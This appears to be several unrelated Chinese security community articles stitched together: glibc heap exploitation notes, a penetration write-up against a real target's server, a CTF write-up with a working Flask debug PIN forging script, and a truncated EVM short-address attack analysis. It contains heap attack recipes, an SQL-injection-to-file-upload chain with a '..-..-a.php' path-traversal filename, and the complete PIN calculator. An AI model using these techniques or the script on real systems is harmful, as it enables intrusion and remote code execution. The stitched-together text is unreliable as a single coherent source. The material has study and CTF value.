set_head(p, size | PREV_INUSE);
av->top = p;
check_chunk(av, p);
}
/*
If freeing a large space, consolidate possibly-surrounding
chunks. Then, if the total unused topmost memory exceeds trim
threshold, ask malloc_trim to reduce top.
Unless max_fast is 0, we don't know if there are fastbins
bordering top, so we cannot tell for sure whether threshold
has been reached unless fastbins are consolidated. But we
don't want to consolidate on each free. As a compromise,
consolidation is performed if FASTBIN_CONSOLIDATION_THRESHOLD
is reached.
*/
if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) {
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate(av);
if (av == &main_arena) {
#ifndef MORECORE_CANNOT_TRIM
if ((unsigned long)(chunksize(av->top)) >=
(unsigned long)(mp_.trim_threshold))
systrim(mp_.top_pad, av);
#endif
} else {
/* Always try heap_trim(), even if the top chunk is not
large, because the corresponding heap might go away. */
heap_info *heap = heap_for_ptr(top(av));
assert(heap->ar_ptr == av);
heap_trim(heap, mp_.top_pad);
}
}
if (!have_lock)
__libc_lock_unlock (av->mutex);
}
/*
If the chunk was allocated via mmap, release via munmap().
*/
else {
munmap_chunk (p);
}
}
只要属于fastbin大小,free掉都不会与top chunk合并
### 5.unlink
/* Take a chunk off a bin list. */
static void
unlink_chunk (mstate av, mchunkptr p) //unlink顾名思义,就是将一个chunk从bin中解链出来,p是将要释放的chunk
{
if (chunksize (p) != prev_size (next_chunk (p))) //第一个检查
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) //第二个检查
malloc_printerr ("corrupted double-linked list");
fd->bk = bk;
bk->fd = fd;
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
{
if (p->fd_nextsize->bk_nextsize != p
|| p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");
if (fd->fd_nextsize == NULL)
{
if (p->fd_nextsize == p)
fd->fd_nextsize = fd->bk_nextsize = fd;
else
{
fd->fd_nextsize = p->fd_nextsize;
fd->bk_nextsize = p->bk_nextsize;
p->fd_nextsize->bk_nextsize = fd;
p->bk_nextsize->fd_nextsize = fd;
}
}
else
{
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
}
}
}
在free(p)的时候(大小不是fastbin就行),如果p的前后是释放状态的话会发生向前合并或者向后合并,其中 **向后合并**
的时(即unlink_chunk (av, **p** )
),有一项检查,就是检查p的size和nextchunk的prevsize是否一致,这个检查与unlink_chunk中第一个检查一致。然后就要通过伪造来过掉第二个检查。
首先伪造p的prev_inuse和prev_size,然后在prev_chunk中伪造一个假的chunk,使其能通过第一个检查,再伪造prev_chunk的fd和bk指针通过第二个检查。
如果p的下一个chunk属于释放状态,执行向前合并( 即unlink_chunk (av, **nextchunk** )
),向前合并没有单独的检查,就只有在unlink_chunk中的两个检查,可以先修改nextchunk的nextchunk的prev_inuse为0,然后改nextchunk的nextchunk的prev_size为nextchunk的size,最后再修改nextchunk的fd和bk指针就好。
这里多说一点,向前合并不需要伪造一个假chunk是因为在_int_free的源代码中对p的nextchunk做了定义(nextchunk =
chunk_at_offset(p, size)),如果我们要伪造一个假chunk也是可以的,就是比较麻烦了。总之,多去看源码就能明白啦!!!
在此之后的分析,就是一些攻击手法了,不过我写的很简略(供自己复习一下)
## 五:常用的攻击手法
### 1.fastbin dup into consolidate
就是利用malloc_consolidate函数将已经放入fastbin中的p送入unsortedbin,然后再释放p,就可以达到p即在fastbin中,又在unsortedbin中
### 2.fastbin dup into stack
比较简单,就是利用绕过double free来实现可以分配到栈的内存
### 3.fastbin reverse into tcache
注:我们设最先进入bin或者tcache的chunk为最后一个chunk,最后进入的是第一个chunk,这样比较好描述一点(比较符合从左到右的思想)
因为在_int_malloc中的fastbin的stash机制,在malloc从fastbin中取出一个chunk之后,只要在fastbin中还有相同大小的chunk且tcache的个数不足7的话,就会将fastbin中的chunk送入tcache。我们假设有这么一种情况,0x50大小的tcache数量为0,有7个0x50大小的fastbin,能通过溢出或者其他方式使fastbin的最后的chunk的fd为一个栈地址,然后malloc(0x50),那个栈地址就会进入到tcache的第一的位置。
### 4.tcache poisoning
直接修改tcache中bin的fd指针
### 5.tcache house of spirit
在栈上伪造一个chunk,只伪造size位即可,并且将其user空间的首地址赋值给一个变量,然后释放这个变量,最后再malloc回来,就可以控制这块区域
### 6.tcache stashing unlink(至少要有一次calloc的机会,因为calloc不从tcache中拿chunk)
能达到向任意地址+0x10写一个libc地址和申请一个chunk在任何位置
### 7.house of force(<2.29)
扩充top chunk,然后分配到想要分配的地方,进行任意写
### 8.house of spirit
其和tcache的这个攻击手法不同的地方是,普通的需要伪造nextchunk的size来过检查
if (have_lock
|| ({ assert (locked == 0);
mutex_lock(&av->mutex);
locked = 1;
chunk_at_offset (p, size)->size <= 2 * SIZE_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem; //过这个检查哦!!!
}))
{
errstr = "free(): invalid next size (fast)";
goto errout;
### 9.house of orange(程序没有free时可以考虑这种攻击)
需要泄露libc和heap地址,需要将*_IO_list_all伪造成unsortedbin的头(main_arena+0x58),然后再伪造
_IO_list_all的chain和mode,write_ptr,write_base,最重要的是伪造vtable[3]为system的地址,”/bin/sh\x00”在头部(因为
_IO_OVERFLOW(fp,EOF))
### 10.largebin attack
_int_malloc在对largebin的操作在2.30之后多加入了两项检查。
#### 1.glibc2.29及一下的largebin attack
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index); //bck为largebin的头
fwd = bck->fd; //fwd为largebin中第一个chunk
/* maintain large bins in sorted order */
if (fwd != bck) //如果该下标的bin中不为空
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk)) //并且从unsortedbin中来的chunk大小小于该下标中chunk中最小的,进入vuln函数
{
fwd = bck; //更新fwd为largebin头
bck = bck->bk; //更新bck为largebin中最小的chunk
victim->fd_nextsize = fwd->fd; //victim就是即将插入的chunk,设置fd_nextsize为该下标中最大chunk
victim->bk_nextsize = fwd->fd->bk_nextsize; //设置bk_nextsize为最大chunk的bk_nextsize
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; //漏洞点,如果我们能够伪造第一个chunk的bk_nextsize为我们想要写入数据的地方-0x20,就可以赋值为victim
}
#### 2.glibc2.30之后的largebin attack
/* if ((unsigned long) (size)< (unsigned long) chunksize_nomask (bck->bk))不成立的话,进入下面的循环 */
else
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd)) //如果小于fwd的size,就向后找chunk,直到size>=chunksize_nomask(fwd),我们需要绕过这个循环
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else //主要的利用在这里,当size>chunksize_nomask(fwd)
{
victim->fd_nextsize = fwd; //
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
}
}
else //空
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
堆部分就先写这些吧,为了过面试呜呜,还要去复习栈 | 社区文章 |
#### 写在前面
> 准备分享一些实战向的、思路比较有趣的文章,算不上系列吧,只是不知道怎么命名好一些。
工作中某迂回目标的c段服务器,由于各种原因需要迂回战术去搞,所以遇到了文中的站点。对于上传点的利用过程感觉比较有意思,所以准备分享出来当作各位茶余饭后的休闲文章。
**注:** 由于不可抗拒因素,站点相关图片可能较少,分析过程尽可能详细一些。
* * *
#### 登录认证
工作以后,很多时候目标可能只有一个登录框,通常都很头疼。其实常规的手段都尝试一下,深入理解功能点、接口、数据传输形式等等,还是有可能突破的。希望在准备的一些实战总结文章中可以给各位提供一些思路。
通过c段端口扫描发现
.81这台机器开放82端口,服务为http。访问后为xx文档系统登录页面,需要认证登录,无验证码。因此可以考虑弱口令爆破、测试SQL注入、目录扫描、查看js/抓包寻找接口等等。
经过测试存在注入,并且目录扫描扫到了.git。我似乎已经看到了root权限,但是在进一步漏洞利用的过程中的的确确遇到了一些有意思的问题。
* * *
#### 突破认证
> 毫无过滤的注入,让我直接放弃了去看代码的想法,准备好了黑盒注入+上传一条龙。
经过简单的判断为盲注,但是当注入语句未闭合时会返回详细的mysql报错信息,返回的语句单引号经过转义,所以无法利用报错注入。直接用sqlmap跑就好了,发现非root用户,挂在vps去跑表和字段,准备找一个账号密码登录进去看看。
同时利用[lijiejie](https://github.com/lijiejie/GitHack)的.git泄露exploit脚本,将源码下载了回来。
找到了登录 认证出的代码,发现在未闭合sql语句返回错误处可以利用,利用错误日志功能达到回显注入的目的。
通过测试发现$row['usr_id']内容为post的username参数值,将错误语句写入日志,再通过getErrorMsg函数select读取出来,导致了可以利用该功能进行回显注入,直接利用sqlmap跑出来的表名字段名读取了用户密码。
登录到系统后很快就找到了上传点,管理文档处可以上传pdf文件,但是只是单纯的前端校验。上传php文件后访问却404,观察url发现上传的文件名被写入数据库,通过参数调用的方式来加载文件(url:project.php?fn=1.pdf&file=1.php),这种形式的调用文件通常会将文件放在非web应用程序目录,而且就算放在了web目录由于没有返回路径也无法直接访问。
但是我们有源代码,这下shell没跑了吧?
* * *
#### 其他上传接口
> 此时遇到了个严重的问题,登录后的默认文件project.php,在我利用lijiejie脚本还原的文件里并不存在??
这种情况其实很常见,网上有很多.git泄露利用工具,但是每种还原的都不相同。暂时没有考虑还原全部commit,通过全局搜索危险函数,准备用最便捷的方式getshell。只找到了move_uploaded_file函数,简单的阅读代码,让我眼前一亮。
/**
*api.php
**/
从代码中可以看出,文件后缀名路径皆可控,只要post
$_FILES[\'snapshot\'][\'name\']参数,以及正确的用户名密码即可上传任意文件。所以尝试直接,访问api.php文件,通过自己构造上传类型的数据包上传正常文件。
的确执行了上传的操作,通过响应body中的 2 可以知道上传失败了,根据报错信息查看了config文件,发现出大问题。
define( 'PATH_ROOT', 'c:/wamp/www/webname' );
/* ...... */
define( 'PATH_UPL_PA', PATH_ROOT . '/files/pa' );
下载回来的配置文件中的绝对路径是windows目录,然而此时的web运行在linux上。这个运维直接将windows下的web程序迁移到了linux中。。。。
TQL
仔细下面这段代码,发现很有意思。
最直观的想法是,利用../可以控制上传目录,并且文件名可控,完全可以利用下面构造的文件名直接上传至根目录。那么可不可以利用目录跳转跳过定义的c盘目录,拼接前面爆出的此时linux的绝对路径。
../-../-../../../../../../../webpath/a.php
发现同样是失败的,后来经过同事提醒发现并不可以,因为在linux中无法跳过并不存在的目录。
同事在测的时候发现还有一个问题就是,../在php上传文件的时候反斜线后面就会被截断,也就是说根本不能通过../这样的形式进行目录跳转。
如果该api在迁移后仍在用,可以利用“..-..-a.php”文件名跳转绕过目录的限制(使用该文件名上传了一次发现依旧返回为2)。为了确认api还在使用,尝试还原所有commit看能否找到更改后的代码。
* * *
#### .git还原问题
> 网络上的工具还原方式不同,导致还原的文件也不相同,推荐使用GitTools工具,还原的代码很全面,就是比较耗时。
[GitTools](https://github.com/internetwache/GitTools),将所有commit还原后我找到了最新的config文件,发现了代码修改的部分。
config.php文件在/inc目录下。
发现迁移到linux以后的代码验证了host,之前一直用ip:port访问并不能上传成功,修改host为beauty.xxxx.net(ip为.81),上传文件..-..-a.php成功。
* * *
### 写在后面
在构造上传包和文件名处是比较有趣的,同时自己也学到了一些东西。不知道为什么,当想尽办法绕过的时候觉得是个很有趣的点,回过头来写文章却发现平平无奇,由于项目暂停了也没法搞内网了,看了一下内网还是挺大的,linux代理进去搞一波可能会有收获,文章就到这里吧。 | 社区文章 |
最近在刷题,刷到了CISCN2019
华东南赛区的web4题,读到源码后发现需要去修改Session的值,但看到下面开启了flask的debug,就想着去构造pin码进控制台读取flag,结果后面怎么构造都不对,于是简单研究了下
#### 参数的具体内容
根据网上文章,pin码主要由六个参数构成,主要是`username,modname,getattr(app, "__name__",
app.__class__.__name__),getattr(mod, "__file__", None),str(uuid.getnode()),
get_machine_id()`这六个参数构成,生成pin码的代码则是在`werkzeug.debug.__init__.get_pin_and_cookie_name`,这里以Mac系统为例,直接下断点跟踪
跟踪到186行,`probably_public_bits`和`private_bits`即构成pin码的两个参数数组,其中,`username`的获取如图所示,实际上就是运行当前程序的用户的用户名,这里是我的主机名`forthrglory`
接下来是`modname`,这里取的是`app`对象的`__module__`属性,如果不存在的话取类的`__module__属性`,默认为`flask.app`
再往后和`modname`类似,获取的是当前`app`对象的`__name__`属性,不存在则获取类的`__name__`属性,默认为`Flask`
接着是取`mod`的`__file__`属性,而`mod`实际上就是`flask.app`模块对象,因此最终获取到的`__file__`属性就是`flask`包内`app.py`的绝对路径,这个路径一般情况下都是`/usr/local/lib/python{版本号}/site-packages/flask/app.py`,在开启了`debug`的情况下可以通过报错获取,需要注意的是,在python2中,这个值是`app.pyc`,在python3中才是`app.py`
再往下,`private_bits`的第一个属性通过`str(uuid.getnode())`获取,这里实际上就是当前网卡的物理地址的整型,可以通过`int(MAC,
16)`获取,文件读取则是
接着是`get_machine_id`,这是构造的重点,跟进函数
红框内是重点,首先从`/proc/self/cgroup`中读取第一行,如果存在,则使用`value.strip().partition("/docker/")[2]`进行分割,并取分割后的最后一位,这里对应着`docker`容器的读取方式,容器会共享相同的机器ID。如果读不到的话,继续往下走
接着会去两个文件`/etc/machine-id`和`/proc/sys/kernl/random/boot_id`中国呢读取,这里对应着`Linux`系统的读取方式,前者是`linux`系统的机器ID,后者
则是跟内核相关,每次开机重新生成一个,并非唯一
如果这两个文件还是读取不到,继续往下走
这里是Mac os的生成文件,会去执行`ioreg -c IOPlatformExpertDevice -d 2`命令,然后取`"serial-number" = <{ID}$`中ID部分,当然,如果这里还找不到,继续往下走
在Windows系统中去读取注册表中的机器ID,路径就是`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid`,读取到了直接`return`,读取不到,返回空
到这儿参数的来历都清楚了,做个总结
probably_public_bits = [
username 运行当前程序的用户名
modname 当前对象的模块名,默认为flask.app
getattr(app, "__name__", app.__class__.__name__) 当前对象的名称,默认为Flask
getattr(mod, "__file__", None) flask包内的app.py的绝对路径
]
private_bits = [
str(uuid.getnode()) Mac地址的整型,通过int(Mac, 16)可以获取
get_machine_id() [
docker /proc/self/cgroup,正则分割
Linux /etc/machine-id,/proc/sys/kernl/random/boot_id,前者固定后者不固定
macOS ioreg -c IOPlatformExpertDevice -d 2中"serial-number" = <{ID}部分
Windows 注册表HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid
]
]
接下来做个实践
直接运行,debug的pin码为`327-292-702`
收集所有信息(涉及隐私部分打码)
probably_public_bits = [
forthrglory
flask.app
Flask
/Users/forthrglory/opt/anaconda3/lib/python3.7/site-packages/flask/app.py
]
private_bits = [
ac:de:48:xx:xx:xx
4d443650000000000000000000xxxxxxxxxxxxxxxxxxxxxxx0000000000000000000000000000000000000
]
]
直接附上脚本
import hashlib
from itertools import chain
import argparse
def getMd5Pin(probably_public_bits, private_bits):
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
return rv
def getSha1Pin(probably_public_bits, private_bits):
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
num = None
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x: x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv
def macToInt(mac):
mac = mac.replace(":", "")
return str(int(mac, 16))
if __name__ == '__main__':
parse = argparse.ArgumentParser(description = "Calculate Python Flask Pin")
parse.add_argument('-u', '--username',required = True, type = str, help = "运行flask用户的用户名")
parse.add_argument('-m', '--modname', type = str, default = "flask.app", help = "默认为flask.app")
parse.add_argument('-a', '--appname', type = str, default = "Flask", help = "默认为Flask")
parse.add_argument('-p', '--path', required = True, type = str, help = "getattr(mod, '__file__', None):flask包中app.py的路径")
parse.add_argument('-M', '--MAC', required = True, type = str, help = "MAC地址")
parse.add_argument('-i', '--machineId', type = str, default = "", help = "机器ID")
args = parse.parse_args()
probably_public_bits = [
args.username,
args.modname,
args.appname,
args.path
]
private_bits = [
macToInt(args.MAC),
bytes(args.machineId, encoding = 'utf-8')
]
md5Pin = getMd5Pin(probably_public_bits, private_bits)
sha1Pin = getSha1Pin(probably_public_bits, private_bits)
print("Md5Pin: " + md5Pin)
print("Sha1Pin: " + sha1Pin)
这里我在原有的代码基础上修改了下,稍后会说明
可以看到成功的构造出了pin码
然而,当你用这个思路去跑题目时,你会发现根本没办法成功,原因很简单,时代变了大人
#### pin码的前世今生
在github上搜索`werkzeug`,跟进历史记录
实际上截止到2019年5月15号,代码只有`linux`,`mac`,`windows`这三种系统的pin码的,不会考虑`docker`的问题,直到5月15号更新
在此次更新中,添加了对docker容器的`machine-id`获取方式
而在2020年1月5号的更新中
这次更新将容器的顺序往下移,并且修改了正则,一直沿用至今
2021年1月18号更新后,代码修改md5加密方式为sha1加密,因此代码中才会显示md5和sha1两种pin码
根据更新日志,得到
0.15.5(2019-7-17)之前 没有docker容器的machine-id
0.15.5(2019-7-17) - 0.16.0(2019-9-19) 修改docker容器的machine-id的正则
2.0.0(2021-5-11)之后 加密方式为sha1
而我本地的版本正是0.16.0,因此与更新日志符合
#### #### CISCN2019 华东南赛区 web4测试
buuctf开启靶机
题目不在赘述,直接读相关参数
读取/etc/passwd,获取用户名`glzjin`
路径可以通过报错获得,我没爆出来.....(有没有师傅可以教一个百分百报错的方法),爆破得到路径`/usr/local/lib/python2.7/site-packages/flask/app.py`
`Mac`地址读取`/sys/class/net/{对应网卡}/address`,默认网卡`eth0`
读取`machine-id`,`docker`容器读取`/proc/self/cgroup`,取第一行,利用正则`value.strip().partition("/docker/")[2]`分割拿到数据,结果为空,继续走,取`/etc/machine-id`,文件不存在,则去读`/proc/sys/kernel/random/boot_id`,拿到`0e5d30fa-26d7-42e1-a736-fc8a2e419c51`
最终汇聚参数如下
probably_public_bits = [
glzjin
flask.app
Flask
/usr/local/lib/python2.7/site-packages/flask/app.pyc
]
private_bits = [
92:a0:2e:1e:8d:52
0e5d30fa-26d7-42e1-a736-fc8a2e419c51
]
跑出来pin码,访问`/console`然后输入pin码即可
#### 总结
##### pin码需要六个参数
1. 运行当前程序的用户名,可以通过/etc/passwd尝试
2. 对象app的__module__属性,没有则从类中取,默认为flask.app
3. 对象app的__name__属性,没有则从类中取,默认为Flask
4. flask包中的app文件绝对路径,python2为pyc,默认为/usr/local/lib/python{版本号}/site-packages/flask/app.py
5. Mac地址的整型
6. 机器ID
docker /proc/self/cgroup,正则分割
Linux /etc/machine-id,/proc/sys/kernl/random/boot_id,前者固定后者不固定
macOS ioreg -c IOPlatformExpertDevice -d 2中"serial-number" = <{ID}部分
Windows 注册表HKEY_LOCAL_MACHINE->SOFTWARE->Microsoft->Cryptography->MachineGuid
##### 加密方式
python2绝大部分为md5加密,python3少部分为md5,大部分为sha1加密
##### 机器id读取顺序不同
###### `0.15.5`之前
`/etc/machine-id`->`/proc/sys/kernel/random/boot_id`->`ioreg -c
IOPlatformExpertDevice -d
2`->`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid`
###### `0.15.5-0.16.0`
`/proc/self/cgroup`->`/etc/machine-id`->`/proc/sys/kernel/random/boot_id`->`ioreg -c IOPlatformExpertDevice -d
2`->`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid`
`/proc/self/cgroup`需要用正则`value.strip().partition("/docker/")[2]`分割
###### `0.16.0之后`
`/etc/machine-id`->`/proc/sys/kernel/random/boot_id`->`/proc/self/cgroup`->`ioreg -c
IOPlatformExpertDevice -d
2`->`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid`
`/proc/self/cgroup`需要用正则`f.readline().strip().rpartition(b"/")[2]`分割
参考文章:
[有关flask开启debug模式中PIN码生成的流程](https://wangchangze.github.io/2019/07/18/flask%E6%9C%89%E5%85%B3pin%E7%A0%81%E7%94%9F%E6%88%90%E7%9A%84%E6%9C%BA%E5%88%B6/)
[Flask debug模式算pin码](https://icode.best/i/84783546060025)
[Flask debug模式下的 PIN 码安全性](https://xz.aliyun.com/t/8092#toc-4) | 社区文章 |
# 以太坊安全之 EVM 与短地址攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**作者:昏鸦@知道创宇404区块链安全研究团队**
## 前言
以太坊(Ethereum)是一个开源的有智能合约功能的公共区块链平台,通过其专用加密货币以太币(ETH)提供去中心化的以太坊虚拟机(EVM)来处理点对点合约。EVM(Ethereum
Virtual
Machine),以太坊虚拟机的简称,是以太坊的核心之一。智能合约的创建和执行都由EVM来完成,简单来说,EVM是一个状态执行的机器,输入是solidity编译后的二进制指令和节点的状态数据,输出是节点状态的改变。
以太坊短地址攻击,最早由Golem团队于2017年4月提出,是由于底层EVM的设计缺陷导致的漏洞。ERC20代币标准定义的转账函数如下:
`function transfer(address to, uint256 value) public returns (bool success)`
如果传入的`to`是末端缺省的短地址,EVM会将后面字节补足地址,而最后的`value`值不足则用0填充,导致实际转出的代币数值倍增。
本文从以太坊源码的角度分析EVM底层是如何处理执行智能合约字节码的,并简要分析短地址攻击的原理。
## EVM源码分析
### evm.go
EVM的源码位于`go-ethereum/core/vm/`目录下,在`evm.go`中定义了EVM结构体,并实现了`EVM.Call`、`EVM.CallCode`、`EVM.DelegateCall`、`EVM.StaticCall`四种方法来调用智能合约,`EVM.Call`实现了基本的合约调用的功能,后面三种方法与`EVM.Call`略有区别,但最终都调用`run`函数来解析执行智能合约
### EVM.Call
// Call executes the contract associated with the addr with the given input as
// parameters. It also handles any necessary value transfer required and takes
// the necessary steps to create accounts and reverses the state in case of an
// execution error or failed value transfer.
//hunya// 基本的合约调用
func (evm *EVM) Call(caller ContractRef, addr common.Address, input []byte, gas uint64, value *big.Int) (ret []byte, leftOverGas uint64, err error) {
if evm.vmConfig.NoRecursion && evm.depth > 0 {
return nil, gas, nil
}
// Fail if we're trying to execute above the call depth limit
if evm.depth > int(params.CallCreateDepth) {
return nil, gas, ErrDepth
}
// Fail if we're trying to transfer more than the available balance
if !evm.Context.CanTransfer(evm.StateDB, caller.Address(), value) {
return nil, gas, ErrInsufficientBalance
}
var (
to = AccountRef(addr)
snapshot = evm.StateDB.Snapshot()
)
if !evm.StateDB.Exist(addr) {
precompiles := PrecompiledContractsHomestead
if evm.chainRules.IsByzantium {
precompiles = PrecompiledContractsByzantium
}
if evm.chainRules.IsIstanbul {
precompiles = PrecompiledContractsIstanbul
}
if precompiles[addr] == nil && evm.chainRules.IsEIP158 && value.Sign() == 0 {
// Calling a non existing account, don't do anything, but ping the tracer
if evm.vmConfig.Debug && evm.depth == 0 {
evm.vmConfig.Tracer.CaptureStart(caller.Address(), addr, false, input, gas, value)
evm.vmConfig.Tracer.CaptureEnd(ret, 0, 0, nil)
}
return nil, gas, nil
}
evm.StateDB.CreateAccount(addr)
}
evm.Transfer(evm.StateDB, caller.Address(), to.Address(), value)
// Initialise a new contract and set the code that is to be used by the EVM.
// The contract is a scoped environment for this execution context only.
contract := NewContract(caller, to, value, gas)
contract.SetCallCode(&addr, evm.StateDB.GetCodeHash(addr), evm.StateDB.GetCode(addr))
// Even if the account has no code, we need to continue because it might be a precompile
start := time.Now()
// Capture the tracer start/end events in debug mode
// debug模式会捕获tracer的start/end事件
if evm.vmConfig.Debug && evm.depth == 0 {
evm.vmConfig.Tracer.CaptureStart(caller.Address(), addr, false, input, gas, value)
defer func() { // Lazy evaluation of the parameters
evm.vmConfig.Tracer.CaptureEnd(ret, gas-contract.Gas, time.Since(start), err)
}()
}
ret, err = run(evm, contract, input, false)//hunya// 调用run函数执行合约
// When an error was returned by the EVM or when setting the creation code
// above we revert to the snapshot and consume any gas remaining. Additionally
// when we're in homestead this also counts for code storage gas errors.
if err != nil {
evm.StateDB.RevertToSnapshot(snapshot)
if err != errExecutionReverted {
contract.UseGas(contract.Gas)
}
}
return ret, contract.Gas, err
}
######
### EVM.CallCode
// CallCode executes the contract associated with the addr with the given input
// as parameters. It also handles any necessary value transfer required and takes
// the necessary steps to create accounts and reverses the state in case of an
// execution error or failed value transfer.
//
// CallCode differs from Call in the sense that it executes the given address'
// code with the caller as context.
//hunya// 类似solidity中的call函数,调用外部合约,执行上下文在被调用合约中
func (evm *EVM) CallCode(caller ContractRef, addr common.Address, input []byte, gas uint64, value *big.Int) (ret []byte, leftOverGas uint64, err error) {
if evm.vmConfig.NoRecursion && evm.depth > 0 {
return nil, gas, nil
}
// Fail if we're trying to execute above the call depth limit
if evm.depth > int(params.CallCreateDepth) {
return nil, gas, ErrDepth
}
// Fail if we're trying to transfer more than the available balance
if !evm.CanTransfer(evm.StateDB, caller.Address(), value) {
return nil, gas, ErrInsufficientBalance
}
var (
snapshot = evm.StateDB.Snapshot()
to = AccountRef(caller.Address())
)
// Initialise a new contract and set the code that is to be used by the EVM.
// The contract is a scoped environment for this execution context only.
contract := NewContract(caller, to, value, gas)
contract.SetCallCode(&addr, evm.StateDB.GetCodeHash(addr), evm.StateDB.GetCode(addr))
ret, err = run(evm, contract, input, false)//hunya// 调用run函数执行合约
if err != nil {
evm.StateDB.RevertToSnapshot(snapshot)
if err != errExecutionReverted {
contract.UseGas(contract.Gas)
}
}
return ret, contract.Gas, err
}
### EVM.DelegateCall
// DelegateCall executes the contract associated with the addr with the given input
// as parameters. It reverses the state in case of an execution error.
//
// DelegateCall differs from CallCode in the sense that it executes the given address'
// code with the caller as context and the caller is set to the caller of the caller.
//hunya// 类似solidity中的delegatecall函数,调用外部合约,执行上下文在调用合约中
func (evm *EVM) DelegateCall(caller ContractRef, addr common.Address, input []byte, gas uint64) (ret []byte, leftOverGas uint64, err error) {
if evm.vmConfig.NoRecursion && evm.depth > 0 {
return nil, gas, nil
}
// Fail if we're trying to execute above the call depth limit
if evm.depth > int(params.CallCreateDepth) {
return nil, gas, ErrDepth
}
var (
snapshot = evm.StateDB.Snapshot()
to = AccountRef(caller.Address())
)
// Initialise a new contract and make initialise the delegate values
contract := NewContract(caller, to, nil, gas).AsDelegate()
contract.SetCallCode(&addr, evm.StateDB.GetCodeHash(addr), evm.StateDB.GetCode(addr))
ret, err = run(evm, contract, input, false)//hunya// 调用run函数执行合约
if err != nil {
evm.StateDB.RevertToSnapshot(snapshot)
if err != errExecutionReverted {
contract.UseGas(contract.Gas)
}
}
return ret, contract.Gas, err
}
### EVM.StaticCall
// StaticCall executes the contract associated with the addr with the given input
// as parameters while disallowing any modifications to the state during the call.
// Opcodes that attempt to perform such modifications will result in exceptions
// instead of performing the modifications.
//hunya// 与EVM.Call类似,但不允许执行会修改永久存储的数据的指令
func (evm *EVM) StaticCall(caller ContractRef, addr common.Address, input []byte, gas uint64) (ret []byte, leftOverGas uint64, err error) {
if evm.vmConfig.NoRecursion && evm.depth > 0 {
return nil, gas, nil
}
// Fail if we're trying to execute above the call depth limit
if evm.depth > int(params.CallCreateDepth) {
return nil, gas, ErrDepth
}
var (
to = AccountRef(addr)
snapshot = evm.StateDB.Snapshot()
)
// Initialise a new contract and set the code that is to be used by the EVM.
// The contract is a scoped environment for this execution context only.
contract := NewContract(caller, to, new(big.Int), gas)
contract.SetCallCode(&addr, evm.StateDB.GetCodeHash(addr), evm.StateDB.GetCode(addr))
// We do an AddBalance of zero here, just in order to trigger a touch.
// This doesn't matter on Mainnet, where all empties are gone at the time of Byzantium,
// but is the correct thing to do and matters on other networks, in tests, and potential
// future scenarios
evm.StateDB.AddBalance(addr, bigZero)
// When an error was returned by the EVM or when setting the creation code
// above we revert to the snapshot and consume any gas remaining. Additionally
// when we're in Homestead this also counts for code storage gas errors.
ret, err = run(evm, contract, input, true)//hunya// 调用run函数执行合约
if err != nil {
evm.StateDB.RevertToSnapshot(snapshot)
if err != errExecutionReverted {
contract.UseGas(contract.Gas)
}
}
return ret, contract.Gas, err
}
`run`函数前半段是判断是否是以太坊内置预编译的特殊合约,有单独的运行方式
后半段则是对于一般的合约调用解释器`interpreter`去执行调用
### interpreter.go
解释器相关代码在`interpreter.go`中,`interpreter`是一个接口,目前仅有`EVMInterpreter`这一个具体实现
合约经由`EVM.Call`调用`Interpreter.Run`来到`EVMInpreter.Run`
`EVMInterpreter`的`Run`方法代码较长,其中处理执行合约字节码的主循环如下:
大部分代码主要是检查准备运行环境,执行合约字节码的核心代码主要是以下3行
op = contract.GetOp(pc)
operation := in.cfg.JumpTable[op]
......
